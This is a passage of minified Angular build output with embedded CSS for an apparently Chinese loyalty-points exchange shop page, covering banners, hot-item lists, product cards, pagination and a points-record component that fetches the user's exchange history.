span.btn[_ngcontent-%COMP%]:before{-webkit-transition:.3s;transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover:before, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover:after{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   img.ng-star-inserted[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]{width:60%;text-align:left;float:left;padding-left:35px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .ml5[_ngcontent-%COMP%]{margin-left:15px;width:22%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:right}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]{float:right;width:1200px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{position:relative;top:-4px;width:210px;height:30px;margin-right:-12px;padding:0 31px 0 15px;border:0;border-radius:16px;font-size:13px;color:#333;line-height:30px;outline:0}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .search-icon[_ngcontent-%COMP%]{position:relative;left:-12px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]{padding:16px 0;font-size:14px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:288px;height:390px;margin-top:6px;margin-left:10px;overflow:hidden;background:#680000;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out;border:1px solid #680000}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0);box-shadow:0 2px 20px #666}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:280px;height:280px;margin-left:4px;margin-top:4px;background-color:#fff}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{margin-top:12px;text-align:center}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]{text-align:left;font-family:MicrosoftYaHei}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:32px;display:inline-block;color:#cbcbcb;font-weight:500}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;font-size:18px;color:#757575;margin-left:10px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]{margin-top:20px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-of-type{padding-bottom:8px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;margin-left:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-name[_ngcontent-%COMP%]{font-size:16px;color:#fff;margin-bottom:4px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-price[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.integral-count[_ngcontent-%COMP%]{display:inline-block;color:#f4b300}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{line-height:22px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:80px;height:24px;color:#f4b300;border:1px solid #f4b300;text-align:center;line-height:22px;border-radius:50px;font-size:12px;-webkit-transition:.3s;transition:all .3s;cursor:pointer;margin-right:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{background:#f4b300;color:#fff}.integral[_ngcontent-%COMP%]   .pt[_ngcontent-%COMP%]{color:#f4b300;font-weight:700}.detail-modal[_ngcontent-%COMP%]{width:100%;height:100%;position:fixed;left:0;top:0;z-index:999;background:rgba(0,0,0,.8)}[nz-icon][_ngcontent-%COMP%]{margin-right:6px;font-size:20px;color:#fff;cursor:pointer}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}[_nghost-%COMP%]     .recommend nz-empty.ant-empty.ng-star-inserted{padding-top:128px!important}"]],data:{}});function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","bgImage"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{"background-image":0})],(function(n,l){var t=n(l,5,0,"url("+l.context.$implicit.imgUrl+")");n(l,4,0,t)}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[],null,null,null,null,null))],null,null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206:"])),(n()(),e["\u0275eld"](2,0,null,null,1,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8bf7\u767b\u5f55"]))],null,null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,l){var t=l.component;n(l,3,0,null==t.user.user?null:t.user.user.integral)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[["class","tt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","ml5"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,l){n(l,2,0,l.context.$implicit.name),n(l,4,0,l.context.$implicit.user)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.leftData)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.parent.context.$implicit.icon)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","integral-right-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](6,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["\xa5",""])),(n()(),e["\u0275eld"](8,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206: "])),(n()(),e["\u0275eld"](10,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](12,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodHots(n.parent.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,3,0,l.parent.context.$implicit.pluname),n(l,7,0,l.parent.context.$implicit.cprice),n(l,11,0,l.parent.context.$implicit.price)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](3,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,3,0,l.context.$implicit.icon),n(l,5,0,l.context.$implicit.icon)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"div",[["class","recommend-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](2,5947392,[["carousel",4]],1,a.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"],nzAutoPlaySpeed:[4,"nzAutoPlaySpeed"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,on)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,2,"button",[["class","p-left-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).pre()&&o),o}),null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),e["\u0275did"](8,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null),(n()(),e["\u0275eld"](9,0,null,null,2,"button",[["class","p-right-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).next()&&o),o}),null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),e["\u0275did"](11,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,l){var t=l.component;n(l,2,0,"scrollx",!1,!1,!0,5e3),n(l,5,0,t.hotData),n(l,8,0,"left"),n(l,11,0,"right")}),(function(n,l){n(l,1,0,e["\u0275nov"](l,2).vertical)}))}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","No-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/jfsc/waitfor1.png")}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,16,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,14,"div",[["class","integral-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","good-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"span",[["class","good-price"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["\xa5 ",""])),(n()(),e["\u0275eld"](10,0,null,null,6,"p",[["class","btn-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[["class","integral-count"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u79ef\u5206\u5151\u6362: "])),(n()(),e["\u0275eld"](13,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](14,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](15,0,null,null,1,"span",[["class","btn fr"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodDetail(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,1,0,l.context.$implicit.icon),n(l,5,0,l.context.$implicit.pluname),n(l,9,0,l.context.$implicit.cprice),n(l,14,0,l.context.$implicit.price)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[h.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","detail-modal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-integral-detail",[],null,[[null,"childOuter"]],(function(n,l,t){var e=!0;return"childOuter"===l&&(e=!1!==n.component.hideModal(t)&&e),e}),A,N)),e["\u0275did"](2,114688,null,0,H,[m.e,T.g,I.a,E,F.a],{goodData:[0,"goodData"]},{childOuter:"childOuter"})],(function(n,l){n(l,2,0,l.component.goodData)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,65,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","integral-banner"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{height:0}),(n()(),e["\u0275eld"](5,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](6,5947392,null,1,a.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,K)),e["\u0275did"](9,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](10,0,null,null,53,"div",[["class","integral clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,15,"div",[["class","title-nav"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](13,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfThen:[1,"ngIfThen"],ngIfElse:[2,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["noAuth",2]],null,0,null,X)),(n()(),e["\u0275and"](0,[["isAuth",2]],null,0,null,Q)),(n()(),e["\u0275eld"](16,0,null,null,10,"div",[["class","title-right-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,3,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","solution"]],null,null,null,null,null)),e["\u0275did"](19,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](21,0,null,null,0,"div",[["class","clear-boxed"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,4,"a",[["routerLink","/integral/integralRule"],["target","_blank"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,23).onClick(t.button,t.ctrlKey,t.metaKey,t.shiftKey)&&o),o}),null,null)),e["\u0275did"](23,671744,null,0,G.s,[G.p,G.a,u.LocationStrategy],{target:[0,"target"],routerLink:[1,"routerLink"]},null),(n()(),e["\u0275eld"](24,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","read"]],null,null,null,null,null)),e["\u0275did"](25,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u5151\u6362\u89c4\u5219 "])),(n()(),e["\u0275eld"](27,0,null,null,21,"div",[["class","integral-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7cbe\u54c1\u5546\u54c1"])),(n()(),e["\u0275eld"](31,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](33,0,null,null,10,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u70ed\u699c\u6e05\u5355"])),(n()(),e["\u0275eld"](36,0,null,null,7,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,6,"div",[["class","keyframe-box"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](39,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](40,{"animation-duration":0}),(n()(),e["\u0275and"](16777216,null,null,2,null,ln)),e["\u0275did"](42,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](43,2),(n()(),e["\u0275eld"](44,0,null,null,4,"div",[["class","recommend"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](46,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](48,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](49,0,null,null,14,"div",[["class","integral-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](50,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](51,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u70ed\u95e8\u5546\u54c1"])),(n()(),e["\u0275eld"](53,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](55,0,null,null,5,"div",[["class","integral-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,2,"ul",[["class","integral-list clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](58,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](60,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](61,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](62,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.pageData.current=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getGoods()&&e),e}),q.b,q.a)),e["\u0275did"](63,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275and"](16777216,null,null,1,null,dn)),e["\u0275did"](65,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component,o=n(l,4,0,t.bannerHeight+"px");n(l,3,0,o),n(l,6,0,"scrollx",!1,!1,!1),n(l,9,0,t.bannerList),n(l,13,0,!t.auth.isAuth,e["\u0275nov"](l,14),e["\u0275nov"](l,15)),n(l,19,0,"solution","outline"),n(l,23,0,"_blank","/integral/integralRule"),n(l,25,0,"read","outline");var i=n(l,40,0,t.Runtimes+"s");n(l,39,0,i);var a=n(l,43,0,1,2);n(l,42,0,a),n(l,46,0,t.hotData.length),n(l,48,0,!t.hotData.length),n(l,58,0,t.goodList),n(l,60,0,0==t.goodList.length),n(l,63,0,!0,t.pageData.total,t.pageData.current,t.pageData.size),n(l,65,0,t.detailModalShow)}),(function(n,l){n(l,5,0,e["\u0275nov"](l,6).vertical),n(l,22,0,e["\u0275nov"](l,23).target,e["\u0275nov"](l,23).href)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-mall",[],null,null,null,cn,Z)),e["\u0275did"](1,114688,null,0,B,[j.a,E,T.g,W.a,F.a,$.a,G.p,Y.f,U.a],null,null)],(function(n,l){n(l,1,0)}),null)}var pn=e["\u0275ccf"]("app-integral-mall",B,sn,{},{},[]),hn=t("ZLNL"),fn=t("v67d"),mn=t("6MUt"),Cn=t("hKCq"),vn=(t("6HSl"),function(){function n(n,l,t,e,o){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.integralRecordData=[],this.integralRecordPage={page:1,size:10,total:0},this.integralRecordLoading=!1,this.integralRecordTimes=[new Date,new Date]}return n.prototype.ngOnInit=function(){this.getRecordData(),this.getUserInfors()},n.prototype.getUserInfors=function(){var n=this;this.user.getUserInfo().subscribe((function(l){1e4===l.status?n.integral=l.data.integral:n.message.error(l.msg)}))},n.prototype.dateFormate=function(n,l){return void 0===l&&(l=!1),n.getFullYear()+"-"+("00"+(n.getMonth()+1)).slice(-2)+"-"+("00"+n.getDate()).slice(-2)},n.prototype.getRecordData=function(){var n=this;this.integralRecordLoading=!0;var l={pageSize:this.integralRecordPage.size,pageNo:this.integralRecordPage.page,bdate:this.dateFormate(this.integralRecordTimes[0]),edate:this.dateFormate(this.integralRecordTimes[1],!0),orderState:0};this.service.getIntegralRecod(l).subscribe((function(l){n.integralRecordLoading=!1;var t=l;n.integralRecordData=t.list,n.integralRecordData.length&&(n.integralRecordPage.page=t.pageNo,n.integralRecordPage.total=t.total)}))},n.prototype.onChange=function(n){n.length&&(this.integralRecordTimes=n,this.getRecordData())},n}()),bn=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#1e0103;margin-top:0;overflow:hidden}.integral-bg[_ngcontent-%COMP%]   .nav-title[_ngcontent-%COMP%]{width:1200px;height:60px;line-height:60px;font-size:18px;color:#fff;background:#680000;margin:30px auto 0;padding:0 20px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]{width:1200px;margin:0 auto;background:#480000;padding:10px;border:1px solid #480000}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .record-nav-head[_ngcontent-%COMP%]{height:60px;line-height:60px;color:#fff;background:#680000;margin-bottom:10px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]{float:left;margin-left:36px;font-weight:700}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#f4b300}.integral-banner[_ngcontent-%COMP%]{background:url(/pcHGBC/images/jfsc/banner01.jpg) center no-repeat;min-width:1200px;height:600px}.clearBox[_ngcontent-%COMP%]{height:80px}td.green[_ngcontent-%COMP%]{color:green}td.orange[_ngcontent-%COMP%]{color:orange}td.red[_ngcontent-%COMP%]{color:red}[_nghost-%COMP%]     .ant-calendar-picker{float:right;line-height:60px;margin-right:12px}[_nghost-%COMP%]     .ant-table table th, [_nghost-%COMP%]     td{max-width:116px;text-align:center!important;vertical-align:middle}[_nghost-%COMP%]     .ant-table table th.info, [_nghost-%COMP%]     td.info{max-width:360px;min-width:300px}[_nghost-%COMP%]     .ant-table-tbody{background-color:#fff}[_nghost-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#eee}"]],data:{}});function On(n){return 